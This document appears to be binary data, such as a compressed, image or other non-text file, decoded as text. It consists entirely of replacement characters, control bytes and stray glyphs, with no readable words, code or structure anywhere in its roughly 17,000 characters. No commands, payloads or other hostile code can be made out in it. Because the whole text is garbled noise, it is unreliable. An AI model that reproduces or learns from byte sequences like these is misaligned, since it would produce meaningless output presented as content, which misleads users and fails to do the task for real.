�Dhz�04���J�����j~�鋵�ȩL%�zB�ē��v�ί-��I�����D(evը/�����>�i ��wr�O7�xH΀Q���W�������D+�	 ϊ�[��T��(��x�~�����e���܎w�� 8¼?��x��އ9˷�꧟��e8�>�K��c��#}�Z��a��ʘ������遞��3���	�@�����i��%�Ƿ�� x������ܓޓ�p�'k��y	�Z9�9�8�'��K���ʌ��J�lh�x��������k��L�?��j����?�z��;9�������r��@��:jLn��{��̘�w���h��Q����O�_h��苨�����آ�N�-@�cX�,޼<�y/��:�y��j��
��|�*������x����QX̋��y�4x�4x����9���ʯ�����~�[���>�=����I����ͅ��n�b���`ΊI��<�I��l�����*���h�9(��x��x����;ҁ(��(ߎQ�И�A�q���Ik�w(w��{��xy���L�8��������0�������Ȏa�� -��w��	����N�XJ��8��8���0큷;̍��ۈ�z��l8dpѭq�a	�wp��h�"��ހ����x���@�d��x8���X��ȅ�肏���̆;���m�w���؎)%���`��8&�������#��r���͘	��,��*(��q�q�wX��ʇ]�0���ʘ؊�
т�Ȇ�h�_��8@�����x�q�Ʈ�x�����,��JX�}(��K�-!��(�lh�&X����w���l���h�-(�7p�L���4X�%x��9���!�w���N�����������|���Θ|��gx�����\�Qh�'��)�؈d�w��?M�8�9�){ι�"K��H*���ܘCaҊ��x(�_�#��փ�%�L�����<�I�<����؈��苬��4��h�@k���O��H��x��x(��ﭾ��b�E�(w�xx(ၥ������m�
/�ļ�<��8����(�/��mA �A��w�Ĝ�ظ������邸臘,�bH�~��~P�����S�Ȍ����x�(*�i�c�m��)����w��4B#�����k����0������Dr���c͘e(��}����2���|��y3�ذX����D�쨋��тh��h/70��H*��� Q�����!}��s�V�R�^.�]"%Ҙ�(�wH���#�y�>��tr ��)wH��B�R�ϖ�"�9�$�Y"���A����_Q�X:�w�~H"�蘊������m��}%o#"/�b����������x�$r(�R������ӘQa��<��/Tl<_o��p%�� 6И���m�!�s��Ҙ����8�	�[z+�釃�/�):�C�w����ʣ�����9�])��k��m~�`$�3;���̘��h�_�鯹����Ɏ�2;��!�):�	��Ɏ"���/�H>�H�
!��!�p�J�?�C"���ط��T==�+�!�<��0�Ø��5��ʈ�%/w���&Ә�X�� �ًY����������c����D��0�y:��!��!_��}H2��5����1�S��4:z���h�Y�	,a���Y�����&�	�� �&s��(�c=�p���=��H�pF�Jwȍ����S"�D�*����;�8��J
����n�<�h2Ɠ&�H�ɇ�C1���x��ش0�7`��ÞۃI%���
���yH�É��a�����_/&�85c$�4#�x(
����
,�eȇw�c��?��=�Çg�}ΧzX�d�� ���	�AǑ�a13��?}؇ �"ć�=�H���s9iq)�#:�S�p8䵿��9֕��q؉���EXԉ����Ms%QJ�Ę�q�|�ɝ�Ԁ	��ȎQc:�(�L�&"�I�:NB��ޮ�(��}"+�a��.���X"ۣEg�t�%b�M�H-�8x��������ħ�.�|ޫ|+��T�F���a�7��vӘg8;���ՙX�i�|� �C$|Fi�d��
���Aw~����(j<9��-���X8sYw�=}�Z�n��9�d�=1���a�����cm�)�aX�z8��/�����S5ơ��9:/�@X���1����c���(��\�yx�$�[�9�ù_�5��6�o�f4cq؈3��Řb�٧�B��p���4G�m��Ғڮ[b���N�)�dɎ�=ϓ�%?����8��S�cXP�ɧE�]�[�p(��8���y��Z}����*��*
��	@� @ፌ�h��Yt"dzS��5��|w>�_�����҄�xSH��.9�����$�D%�wȗ ���7퉌Q�運�����0�8��ܒ�UC{�����~H��Z��=����zh�d��{���Q�rAŹ�@H�c��(�-(W���h?[+钆+�hִ�������������+/�ԋ�7���~���ْ�(�+¤��C9a5�YU���������m�	���X��Hߩ	�*���S��G�Ŷ1�U<�҂���/�~��9��Y���"+8���Ԫ@��)����w5�թ�u�l��Tw8��(����γ�ۘG�j�$��xS��]ax�̖D �Q����l��
�	���犵�sؒ��"[Ê	�+��(�V�d��-��ꅃv�_>�c�dثe(��Hb�����yC����"�8�D����i�I'N<��������z����`�Τ��Muj��l�9nI�+��kq��H��h�HR9�R�'&��
�J�z8�z���N�v���U�����u���r��9����h�Bc�f��wA���S[���%��Cy:�������Y��{���-�Ȉ@z��H��(�ƭ��h���a>$��,���{��z��y'ْ�^�>`{X��X�t�X��Tݹ��z�d���x��x��D� ��c��m}��yu������\��R|��"��i��n&I�J��w(�ʨ���r肀�������{���fF�e��P��
�~���d��PZ����~���T-ٝ[*�J8z&�r�������Ḣ�6��;�p�i�'����i�w�����Ս���77�1�����瘑n��xP�qt���ۉ��Fh�wJ!ː� z�I�ɜ����"�)
8�+lq�N���v�iK��ʻ����8���w�,ï[o��_}�-����͙����G��+�%�	�����bp��������x����p�o��YFu�#���!cGa�1�m9�"(���
�wz���~��:���.�L�>��nY���\���]�OX!�1�v߉�8"�Q��x������1����{i�rW�䊳�U�YH���T/�
���-+
 �����yg�z���)s�i����@����q����w�������숈�w�#���8(I���|,�������9*M�_j �Hy"�_����'����K#,C��"QY�D����;��������-G+��ʔB�)1����*��C.Ѝ>ja[���I�e��F���x�S8��ea� ��%��n��0���1|fL/�3N�Se�H����SZ8Jᲄs�:��QF�\�����t����G8�O}���.����o�l�9�]����ݏ{�D�<B�����<}8N;��V][�<޵�w�\��c�\O�*�3{�eD�P���lA��~��x|�����8�N5��|��5eW��2.����P���	��TٮW�vl�d�W����ӝ*��_��(���o�@`�Ղ����������0�lE���^��T����@��������9ɐ�.�hl1�Ւ�J}���1����끨�(�ląr`ؐ�x����* B�9(�:o�	��2�fq��� (��o�j�*������	8�w�a$<��.�M����z�N� rc��*n�O�Rb��(����-�* �(�b!�P�d�B�����:����(�@���Ӯ.8Zq��U�#��)~�n��Њ�0vsc� qW9Ib��b2�5�k�n$��6)�#g�~�x'��`p?�J��R��|]�$#2c.��-����P~��/��|@Ur�z���CBN��	!��^ +1Mj�yN�-���� O7���>+B97��c��;�;1��Tx����M�w�	�n��պY�U��Hߎ��A�#d<[9@�1ņ�9��1NE�ɲ����� [��!-H�����4L�3T��� :�;f����R�a)�'���b���W-:b�8ĳv�e?C5�U�eU��T���.J"�y�(�>$��{�?�.���)7�#�ePk�$D�e�^��������(������A�ݨjP����R=���SS֐�������k��>����Dȋ������J�z����
�Kxw��ĩk�x	�����j�p
��H�L���M��@�ȸˊ8�̢�(��K��H��^ ��@������С�i�@`YQz��q��Î�����H���I���	�x)�<�I��� �8X��<���������H@��i���ʶ0��kݣ�z���.q� �8躦�
��hHt�̈A�$��ڐH����Tj�?����Ȏ��h� Ͱ�q�,H��H��vx�!G
"����)!�ZӨ3������'p�~w�����I���n����ȇ
�TH���͈f���\��pʢ��0)eܕC<����PB$�"�̜���@ʘ^x�$���Ȍ��H���鎐���{���鎻Pʂ�8��.�7���ۈ���Ȏ�0�rhܷ�`$,����",�z��A�I�:8G���(����艃�����rȋ�=/����h�q|.�"B��hbk��#�^���J�NZ	�d{�Gp�(��k��@
��� 킈�?�ˢ���w䉉� ��jY��,��HH�����,��˽����I������#���
�����WB	ߌ���lO����$���˺�A�]򺑣(��
��	������Qdp:���6�Q8�ͅh���G��[ H�^������z���˨���H��I�,J�q������@���U�PF�Io���K^�`�����|E����	�@눔��Z����i�
�~����I��PJ��X�l�upe�di��8�Ȍ
rS)�^9w,�K9Rh����
��(�6ǆLH�	H��h��^뎒�
�Ry��D荂PO_8��D���h�x�K���Wx��I�蔛*�ނ���pH��IU��XG@O��	r(���<�Jy�d���8��>qö|=3�h��Xش�=� �6ƵoD�B���!�F���xi��x�1�X�O����I��ȋ��1G���h؂�HI����by��h�����ln���ސ��/r񠑗`����������ˏAx��Gw�y��Щ�R	g�I���ȊD�N�xxN�ؓ].�P��<OC�x<�J^�9k��A�n��,@�����Y�x*�ſk��&T:�`��Z
!/
O۫a�DE-TG*�o�.:S�N�/�}�/ă�WG+�M",Yڔ�g�����h	�0x	�0(��XʑI�ۄ��ـ5�����)���5�*8r���"�N�9�_3�:x��8!d��+N����I�Ƙ�,d������6����L���~�����s���w�<�g�s渍- ,��yvڊ;��C��xȋ� ɕbȉ��	��ȃ������X��،�Ќꨃ�؈�艀Џ����Ȋ�X��X��ȉ����؏WH����
[���ڒ��K�x�������،���	����X����<��Ќ�(��Ќ�ȉ���X� ��Џ�������xZ�jԨ��Z[��̱����x��8�X�樎�h��Ќɠ���G�� �U��P��ȊsO��9û��⏺���wK� ������،�،��P�����X��X��X�,�I��ΐ���$��:�,P�I��`x����.��[���� ��z�X���������x����͸���A��h���������ȃLȄ�����L��˘��H��x�������[�}��o�����+�I�U{��肶ȁ�(� ����^��ȄE@˸���������X�ȁ]ϊ��ȀdP��x��8��x�5p��P����XJ�(����X��w�I舋���LH�����ȁ���舄�^��Ȅ���(c`�刍g����O _����n��Mh��8�(�A��H��菄���Q��8����8�����X����X���h�H��(MI���,n��p��e��邐h��H���c�^�����,a������<��AA��L��&�f���!��ړ:��: A�K��%Y������ñ<8�X��� ��A�x��X嘄�q�	w�
1�4���Ȅ�Ȁ�(�(�d?������Oq�NI�8��n�x��Q����������XG�(A������	���H��Ȋ ��!�z����ګw���\��(̒X��h�昋�x����������X*OH��������H+e��<j� �����e�ɯ��K�K�nz�)9���k��)�����Ρ��a�k�`���[��{�J-����
���.��d���b����ٽY��/2 �w���k�JA���ڪ��&���R��b��[��;��+ ��")�������K��Q�B.�� B��\��J�)����",2�z�!�@���!_N.�a;��"�#�|$�"3r�<�%+B-�ۧJ?�4��Q,�B���K��Z9�7+#��8�t۳7�"��n�$�˧�=�:� \.�;�Ի8+��K#\�'wl#32�����<�!��j'Y���`B!fz�f�%�K�<�ʨL&,j�>'�{�<귮@����n�8�wP���c&�,848 2"Sҡc��۩X;�b����;y8��%d"#�{Ǯ�ײ�b�tғY��ӢѪ�U˭Y�-Y)�s!�3#�k#���ٔw�sʬ��8�<9����n"~ ��3=��"��:�,i�Z��R����X����Xr!N�%�C�Qb�ej��?Mj�9b�䪕�~"��z>�:���`��39��y���(c�	�&� �K�Բ%�"�3#6)��ìC��n�5!��H���Q�H�L�/q��wR>�s�k��Gs��
�Y�ޫR�#S��1.*�7�"���>;��2_�5��@3x����3����*����:�4���9X��ԛV��4ì��C��Z�M#�s5��o#����É�}Y�C�y�*�?���7M:��h����n�2�h��-�dl��~�7-�2I����z��8�3H{��*�"ؑٜ�D�͚8�i'B�?�Y0����c#��0���τ�0S�w㒀�H�4�u�����s�@H��Ԙ�y�����-��8�I�Ҵ@�4�Є1Y4*YM�z7
�A�9�Ȥ2v3A��$��ش����@+t��ٜ��9�B%d��C�C�	��*C1�@"t@6���iJ�6K�Ai�<�O����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߱��-B�.��4�x�"������:��jNݝ��È�{z|�>��ጨ��?-�0��Ok!ahIҌ,inߢN��V"0;T&�7���\B���s������~<��,�ε�P3�]���>�N,���&4�g 9�<��d�Q�2��u
{��A�7w���o�#n�U��N�k�hV�_YC�>U,���h����V�z�h�~Miұѝΐ9po_�9ĐNţ�����
z~��9��ْ�H����\��VL����j��	~�������oA\B����Aů�/hЬ@k������@X�k�~���z�)�(I��x���N����Q����p��_��F��Ql����Rz���
S�"��R��룒�����+*�.,���]��"`�r��$�2.)ցw��3����BM	��ሊ	�L����MAb:"��K#����܁�1i*>�d��Ҙ�]!��C�:!�#&�Si��4�n#�ڳ�?T����:�����1L���:�E1���O����q�3I�N#���:�������nN�$9��+��P�Ɔ#-��t-������p]J���i��������O^C���<���5�Z������˯{�j `��WZ,
�Ғu����?������65�D��w����Ȩ���{\�Y�/̭:�;�>��Df�-'��W�kN��@�D��I`�����dA�ɺ@�ƢmS��	`Ĭ;>���ksgA�DxAlFD��^U�γ�cGИ5���굟Y�����Ą��Ȏ���(ہĆ����2k�кG�����iL��pxM��p��X�������<�>���G�
�⸈הi�	��d����0Ϸ���|K�NH�YL�<ﬨ���Py���N@I�t�pjϐ�wO��lK�ĸ��9�.�	�8�N������h��	��y�t�
��I�pK��HJ��y	�(��0��������Pφ	ׁ��!ς:�,ȋ׈���荫����8���H�]C���N���
�4�҄-�=���@*�9�k�p� ��I�yp��X턮�(PJ�h��g�Y�J�J�Bߜ���	���������<l�9��������ߌ�)�N�I	�Lk�l��p	΅pȖ�m�Xx��ɜ��H��8w�lٖ�0�ly�����@	v|�t�h��h�����®��D�<R�	��h���ʄ��B�L���x���y��M*��`O��!��@�ApJ��� �L����섬���� d���2p���Y�p�����(��Ȍ�*!/��Ҁ�W��(	����l�rYI��ʞaHH��h��Щ���N�r)��Fh'��I�:8Jz�sH��q�뒺C���p������z��«�0)�ln����Zz�Z8�����������Ȏ�wl݊sX�s�P7��W�-�J	���99�@J���.�h�8�\Ln���Ahʉ
��	U��=pȴk������1~}�s���\?
TFH��`��CE��k�eH��x���;)��IwpH������Ċ���֟	J����Z��)|	��bI�XY��HJ�s9��N��`ϰ~�k�Ĩ>sH�ZY����ϰ���*<��x���˘����ZH*3�_ed�����,��W}n�@����H�98��w�@P��w��,���Tʊʆd�
XL^q�~h�� �T(<�H�
����l��Ǻ���r*��E�!�I�R\�	��̷8�IN�?zq�k3S�ɖ�X���mjU
mȩ�hǍ��׸
�>t�g�˼��<��O��h��Vx�3�y�H�i�Ȇ��񘚃�p
�9��H�,�ʺ�K1����(}x������L�_�@�x����J�.艨�I��do
�@*�0h

���xn��xɶ��X����H̰h¤�IT5w;H㋨S�h���J�BO��|K���a����m�p�GM	����1�aP�+f:yQ���`��I�¿�ʎa���s�+�fMJ�r������i����<�Ջ�A��jv���h���l�I�hJ������β~�i��H��@W�c�҈S�@
&������������<+���y�:e����I�Ji�(���<H�J	�t��H	�j������j����j����H� ���h�� �B��h=�ƍwb��Y'�?)	�~�	���1�K�Q��,��v π�"���j������ʫ�������ދ�ܨ��������q(�(<��H�>�����h�iȍl��=��������Xǔ8�uH�1�	8��x������K�����	Ⱦy�_큑��H����R�ZH����������!��h�GH�8��K������>�Ȃ��Q.��~.�⸉yh�bh���ı���h�2��)�Ǌ��:�Q9�|ۈ�h��h���w��(�th�x�fDؕA����X��H������S��'�����?H�ܘ��=�YK��ژ�����w��.�F������p��P� ��q��x� �ux����ȋ����n^��8��8�`���J��Xܸ�%?�!x�K�bH��<AH���j��8ȣ*u��Ax�l����N(�G������Z�XK��ɷ��NH�I��4X��x�N���n�{m��� �A��*��靕
�BO���ิ�f���ww��5����
�����`�����D����fJ�6�Di�}�ȱi:Ȩ�v�����؄M(�?ɖ�h���o���(�Rh����юKH�iڎo���(��8��8���&苒)�Kh��h��(���ٸ��(�,�+9��@��)���Ŵ�.�M(�	X��hƮ���.؎l��X���ލȉ;��芽�M肍H�Y�Z�G��N��8����8����M����,��+�҈͈h��؋-��wh����uk��؋��Gx�Ȋ�� (�|���Ϩ��/��h�~!�G�%;*+�A(��(� ��?;(d ����3��拈D)�،�.����ڪ�
<��ꘋ��ڙ���x�<X*�؏�X���x��X�;�<X�����ҏը�t��ȉ�C���H�YO ������	�>����.�
�2-�X��B-<��`���R����R-���� ��X-����R��ҏzQ��/�R-�x.�҈��(��q���Sq�k���wh��ȉ�h-b-�!r��h-<��Ҍ�ҌR���H/�Ȋ�X/�h-�،����Ȋ:�!!R��X��ҏ<�! ������,�����x�ꨎh���*Ab�����!���X/ h-�ȃ�X���.R� R��"�8+��#�(�aB�l%ͨ���l2"�x�x�P��>��k������H���,0R��H+�ҏ����H$�S��8n�&�ȃ���X��c.��9��!8b�QR��X��%I���H:�%+����ے�0w�$d��0��S��x;�S;�ҋ�����)�9�x9�� �<���،����h;�؏�Ê�Ȋ�s�W&����x���Nh#�a�=��Y:��(�����x;s�*����������#�嘄Lx;s;�菹H�X�L�#����1��: h0���S�����>�h=�X#7���;�;����˸��"l8���LX?�x��X�x�}K3���������4�!��Ȅ�3L�5����H�AX���1����w�2�;�Y�k>I����Ȅ8C�8�I�7��3X����3����B7�x*<�uS��H:������:����3��:�9�H���5��h1ߨ���2���q��*2�86&���ȃ�ȃ�hJ<h4������XÄ�����f�3�hK���xH�Ą�؏(ҌF���Ԍ�H��HH�^C��ȁW3�����x��� )�����0���X2�H��8��O�tN�H��hN���4��O���D�GX��8O<���O	w��M�@����H��HM��T#l�$���	;,i�0���dƒ���h��4���Ƙ��嘌�$B���<hN�x%�@�C��@�T���˸2�8��@�Ċ�@�'�s���NQ;Z؋Ѹ7��͸�hԌ�!�H�T��cN�xNL�A�(��Ȋ��4�HOJ�FJ́r�ԏ�T���@tC��J��iZ���B�h��\N�X�帋�����@Tl���FG���C��$�F�G�e��G��Aͨ�NtC��CX�Lw8� D�Ȅ�R�ꤟi���9�"����D�ȃ��+�ҋ�Ռ<��(CG8B�XN0�Z0��:�Z�T���4�(CØ^�s��OG���H�@�Y�D�M8A����q60�B��[��^ED�E�����C�@hSE���C�@4�ڄEĨZ?��ȊD:� �Ԙ���<��2�S�F��G�TR��85�9剨5�^�&�G<�S��ѭZ�9U�$(�����ר�G�A
�Y(�������_��$0wYX-}�W��k��Z��eq��ȃe!���ge�E���9�x�Beđ3�����������K(�H� H��抴ȱ�����\j��h��ωJi�6i¢}ȉ�^�N�j08�0؈K؎Wq���j�؄lj�H�.���H��H�芉���080H�iگ�\Y����ӎ��m�1���m��mRH�.�����ڦm�؎�&��َᑍ����8������!��.(��h�������H��:���S�i�*�Λ�bw
�ƹ������i��	��J����V�]9���f[��No�P���I�yy[E
�@ʼ������v�J�c>ƕ/3�ܛ����Y�@�&ya)ʓ�;��ȦC6��ai����]	�]&/S�5�h��ᄩ�R���T�#6��+�a�a�Z�I�\�ezv�l&�7fe�H��)��i�S��J���:6f�e���^��������́�С������d�R�zx�x1ٰ�Zf,��\�g1v���A���H�#���X��wٝ��d��d�������cyɾ�xx�gƻt�$f�����=����i&Xkvghi����G��;Z�e��f@��K�TX|�I�|��7z�ڟ+�Ti��{�f��]٨�We:��F���IU�q���b@غ��ِ]�|Z�w�/�� �����9��
��G��Gb�lf}V�<���ٞ�	~������A)�[	W9����ɛ7dܲp��f1iew֟��,�>g��	��I�}�s#���y�,�t���I�Z�-'ggW`*{,�~ِ��~^����-Y�䗓M	�R�t���ȑm��h����t���l������ B�倍���(���ݬ�,�Yj���޹��K�ʾ|,hA���� ��? ��F,Y�?���d�0X۔�k�t �i�����A�Y�k� ��C��,�O\c_h���!�������)��0��V���-�=�NS_'���P>\"��Z7����)�M��DqyM�6�wm�hxn����q����w�������ֈ��w�w���8(I����� ������9�����X�(�M��
d�`�ψ��|p�A��떌�H-E����-G�킕RzC��v�B��Y/��t�X�G����-B[Z�ʕ�د]��,y��]	?��M�x
�P�����?n�:����gGvIՄ��3�����Hl��Ҋv (�K�?���?���_mӘQ7���2P�+Q.Í �E�T�#��v��;9�Ғ Y$��kppWfY�q�n����ԯw�0�k���2}epW�B,s�5:���J� �+�S?տҔ����w@OS����l�i�r5��q/Y�@<�����,Am����Ӑ��Ϝ��m?ɐ�j��_�Ս��� �0���P�u1���4Y���)�|���
P�j�Q�@ò���i�Zi�P��]�ޭX�іl����qW��n��q�� ��B̺�9�*�w�K�)������2�+��6Mݫ���D A� �B��D���)��w�����B�)@m��w(�	����½״��(�N�x��D�Æ�(������I�G���� �˄ L���, �DH� �HM4��A��ԺN�qhH��!x�K��܃Iˈ��÷i �FK��#��e�	�idK��ul��NY���xǶtD���'dz��`����{��({F�IIG�d�Xb k93�yɷ��)����f-�h�6B;G���ḭ����,�F����R�<U>�Δ�������ʂ�˂��wM��4z{h'IɄz��;�������K�i����)� �H���K��831 6j)�i'4j���8~��������JZ\�ʂ�t�0i�F	��K�I���8�[�D�ͷG�E# l�0<K�� W��0���~���8�h�8h�d�T�	��x��,j�Ą�7�˄�@ɘ��0�tD�����?��Lꋞ�ɷ
`�e��xE�9}���_�XI�����@	�P��lH��|	��H�����}2U������ZHM�w�ː����	�`��,K��P����>����� Tm
J�p�����TX~5�$���HH�j���Ɋ�(���
�x��ɀ�Ɍ��j��@���m�	�����y�>���a�M�R]H�Ј�vX�98<��D�� �|8�J�F��ԃJ�ޱ�BK��מQ9%�������HN�Ԡ�������Gp�?
��p��6*�Q�@�z�ap�����T���X,�9B�r%�ѸT���
��:��@J�p�
�D��΀H��9wC	̀�q9ȸ�@����w@ʘ�H		�h�����P��I����@�y�����͐��)$tkJy�����c���3�P|���j���p��Ɉ��0�$�	�i�#O*���K�\J�$"�;�!xI������a�J����pK��xh
�GwA���h����
�̷6
̉6��v��ɫ�zX :@�~���(A�$[�@rφ��Q��h� D������L���p
i���_�i�8W� ��H("�=ȅ��)w>&��"��|�CRًw�f�x�]�L��@	������٨����r]چ��uh�(���\�6���>�D��hm���X5���:x	�v9Lw�f����y :���@J�^��"�H�-"v��� �;�菤�-��K����8�Bf��X������q�ET���􉌻��hf�4�d��\��\�8��0�H
�r�2��.��`ϊ@�1��I�ihາ鉺���W��)�_����h�����O���^���
�hw�}����@�����r�����wF�z��9���H���~�T���H���	'=������Q���9����<b����D0щ\ ���<>Ny��b�����hH�dp��|���pO�
S�Z�H�G�!�*/A�Tʊ�|�����Di�s�Å��0i�{���1(�Q�8Q������:�L���h��tˊ�u���оP�X�)���+�j�>��@�&%��d`O�^}�L���h.U����!}���ޥ��챾w�	K�K
�X �4݄p)�� ������Ƀ��I]��/�	
 HKh8c��I�v���(��#���O�����	������إt�����2��\c�����h��	��	��h@��I���x��q`������ )���HsB���sPχ�(U��
�π��z�@�ph��``�F���@ʒ��
R�3ߴk�qXHh�:����b@}�>8���6��wJ��Ԅ��������@�ʉw ��Y��re �H�wrЁp�x���?+�J�����w`���;��������ʖi��h�3o�먋�,����D���O�x�Ј�iX�aȏШ�X�Oإ�x�����(�i��I���X�Fl��M����q(ťY����\��\�洞ψ�樅����؞H����ax�Gx�i�N�����_��8��l�ix�ɘ��^J��K����!hԤ��:��N�(�kz���
9�{���ˉ�h����ظS���(�Ԩ�q8� �i��䆉�8wپ��������i�Al���j��K�i�Ę�aX�:��H����6�qظ
���z�@(�6������H�/�{�Gx��a]� �~��3m���|�8ز��=�/��@���>H��{���) �{��ؼӯ��8�^����Ci��X�n*�X��V)��h�&߸Nh��ˠD���ɘ@X����W ��͇�B���O��(���m�z��y�0 �5���٪����N��	�yP�=I�wp��1��)��h �<�N��ޛ���!�"�"x��y��^����:�����º�����D���ɘ�w��)�њ��i�i��)�!ɑRh�)�ݘ�*�����.肃���x�j�������y�������)��ዮ�ن���Xw8��8��:�^���Ω�����y�Ȇ-��(�0Xꍘ�K؎�(�2��.��ۄ�؄L�������	�w��K���ۈ���M���x����Q��X�?A	wH�.(�	(��荫x���ʘ�Y���؇���@��+�����H��芽؋؋<H�<h��h��Ȋ�؈X�����H(�2)�r��k������"�Ԩ���芣B*�닎�����Ⱦ�<(Ɉ����^�w���B�A,��r��,������ �������z�j��h�����"��B� �:(�!�.�؄�)�����X��r.;}��X�ƨ��,����x��Ј嘌ո Ȃ,�ɉwX�G؈<wH������ w�!��⨃�؈��!�"���������X�����.��H�R!����>B!�؋�8��X�GȊ�!;r�5�!͈"Uڋ�ٌ��#�ɉ5�#=R�"�Xb$;�� R��x�9����)�.���؏_�%b�$L�%�,���%ꘋe�'eR#�,H2%�X��X�;͘8�É��:�M�%<��M�؏cB�/ߡR������؏���S�I�%���X��Ã��؈���S��X�;�%Lҏ�wȊl�#Y�$�s�:�9�b�5!�H��S�ĸ#��pA�<��8�H��&�����+���`J��x�������8+昋�S���#��;�>5R��X#Ix#Q�$�s��8JR��9�#��h ����S����g`8qR���9���џl�����X21�#>=�% ����;�c?�X1�2S#�('�،Ⓞ㯘I��s��(>��b?XR���0:�8�s���1݃Ii�	(��X���5Z�5Z�XS�*S����-���2^w�6�#>(�0��1�(��(>wȊ<�5u/>(*��3w�5�C5IȊ��Ts�WX���1�;�Rو{�5ꘌ�܊L5Y�t��=ڌY35縌]�5w�0s��B��s�{c���5�5�5��5Ä�5�R�Ȋ��X�N�5�s��y�h������؋�؏�،�(L���)�H�͸��2���5�x�w��5R35�]��T���N̴�Y�LY�7�MH�Yc;�87����H� �N���E��ᴁL�54Nʹ��wh����X�����ȃ��ALh�<���BN�h��S�$N�����B�x��Ā�Ȋ�(�� t�׈A��K�Ȁ������=�C�I�����A(���/�\��c��@��5��6����GX�Z��菒��(E:D(�, BEe�������HC��9�ٜJ1L舎�38ӌ�U�ՈX�8@����X�Ȅw�X�eX�Ł�x��Ȅw�Y{�5�XX��5�*Iȁ��Z�x��(Y�������7wdC�w��ǡ�	h��x��H��8��右�\�H�Ε��X�Gx��e[��ŕ �XMG�\wH��H�X\�5�w���i]��\��b���U��U���^���LK�8��������ĳ�\���-��m��5@H�-�^@�^�x��5P�]�È]�]�h]5��Ȋ�,�X�H\��]㥎�H��H\6��~���H��(��d[��2>U� e����5^���h]05��S�u�:X�U��/U[�x�OX��\(��s;����h[�X\�w�*/�^c�Ni�V��0��{P�8�-dV	���X����h�5u�B�T��Q�T[�%���I8YB%*�HMŵW͘-�X�SE��6�b�R��hǽ1�Ȑ@��똋�x��xP��ےh��~���T�����،�u�tU�c䈟uP�h�q�G�kR�ՅhE�Lȃ��Ri�]Aȉ�u�.5�.�H�/H>`����X���h�n��^1��(�N]�VT�H[��u��x���^E\/u���R%�^(Uo�]��08U�wX��Ȅ��Z�ۈKhǿ����ИVŶU&k�Q�Ėi��^�Xk�X/D%k�X�I��!]�h[ꠡB\���&`w���݄����Ֆ��5�N�d@dN6�G��DE��8�U%d@�b�T�Ơ�%��vU7����x��(!�U�A�"F��8U����8G�	�@��<hڦ]d������@�EVkbĞ�R��B�S�)�H�Fe&σ�ֈ H�T-Z��0؇�ȍ{8-�.����_9�mu�.���ҋ�xz�rz�wR�X�����,����(��(���؎芆�0�Z8SaZ����}ȋ�酲8�ȉX�4P(��.xO�#!�.؄ظ���~�w�؅�x~�����ȋ�L��؎K؄���������M؎���؄B!�h����ZX�M��Z����x�H��ؽR�g�ɓ�Q��a�����H�Y��I���s�qw�w8����Z�uy��t�Yi���ß���ف��u�EY����z��Z>瘩J�wFs�j��ۚ�	�J�tУ�Ky�D��Xp�Oy����GY�2)��ʖv���u���w�u ��X���<��i7��4�Yj̀wɌ����ȩ��p�HA�"�$�1�/���|,:����� ��$����� -k̥�5 �������<lA��j�H,��MQ[[I�
ʸx�A�w�����,�bPX`���H�3��D@�����@�R���Ye7���O���7���pH��Cb�������ȃvL������lW�%Q�\��b�,����AUY-uX��_�[��RdO�շw�3>>aa��QX}�џ��`"�y�#��W��V2��%�4Z�-��!���d�u�M���ZΈ|� 'x�Z��Jb2s8*%)�$��~����c�*�i
�K��d�섧<�� ��L�Ϭ/sb�'��A��:�#T��ϼ�!�%|���Y3���<C��7�{*D@ĤQl�Ųe��|@<$ƶc�Źod�Xa2�|���q����w�������ш��w�w���8(I��v�xgK�����9*M	����x�HM���\��+@��.�A:�L��D0z�E��BT��C�"�u{a�G+��,� yn�"���(�FK�<��
<#�Ȉ�&�κF\;�k�2��'����[8�+*U���Ƭ�U�^�,���P�'��|*%�0��%��� �{n1�����'�	��V�O����7����D�8H�:	��7pĿ$9U�-dymS��ݽ�v�2҉҉�ɪ��g�w���A�3���|5k��nnK��vyD���X��D��������SɊ��
Uz͆��]���?S�G�pD ����L8����pqh*���N��l�X��BzǺ@��]����Ʒ�f;��L]ʻ��	�u;��t[ߔ�`L�	h�Ǩ�
!ǨZi�6p�K�A(�X�D�xI�����6�x��H��p�u��I�"�ϰǴ	I�@뉒�5�!�X���,h���ޔA�Jǲ������<򀦩<w��#���g�ڈ��h/�Lx����͞���˞�pz�"��β�,(I��d{�����h��ΰ��9������ɕX��s��d�'4��/�	��Hy	��9I��L�Ņ���g�L���� ��Ҟ���9�G(IX�w�0i��
�ɘ8 �w��	CA���w$�g5�l?g�(<Ș�������t
d8{��G������G���˨�B�O��K�H���s+ɞ��)˰�ԸI��)k�u�IIɴK��wh�\���@DH������k�l�d�G@��ưyO�]�K���O�=�^��I��&F�8�MAь�I�ph{F��|Ȣs|�ʢ�,:ʢ��i�F�Ȫ��G�z� x�X���ۈ���x�/�����'���td{	��@ï���K���˲G�K���,����Kʂ8��v+=SJ��N	�p���0ў�]�6uk��h_�8"��k����0������G�ނ^�Bq��������]-K�{s���8��k��8H�wv߽�
��ޞ>��b��詏�����(����j���L���K�6�������Dɘ�����	������� ��g
ip���L7�,���� �9(L��x�K�
�v��-ٹ�ѐ��6	�h������/�p��Ϋט�9JAu+r����8	�i�_J��9�u� !�܄�$��g�ȫ��l�c(O��؂����ɂ��J�xIZ �&�	��Y�.�i�u�+���V���玸���H�]��µ0����w>����?�K�����r����i
�Ve�w@���� �A �ȣ���]�	��Pl��	1�˷�JH����D�ژ�N����<+�����>������d��<h����,ϱ�`-��ʀX�����S뉃��-��j,T�VP+��i�yω�H��鎀��z��`��цA$E/˟ �9�p��I��rʃ�x��xc��pJ���	L�S{����L�����-�pH:xШ��
���υ|ˉG| �6;�wwq{�PJ�~�;N��w�	�!�Z����6 x���I�:Ȅ�و���7«�g~D	�ݜJ+�>�I�@��􊞸8حK�;�~�q��яԋ��xƸ��aC^�Т��#�H�6�
-BH���K��و�,��qb�ꁪ��i�v���\���������d V��4yK���r�:�3�ex�h:�0���ȳM��
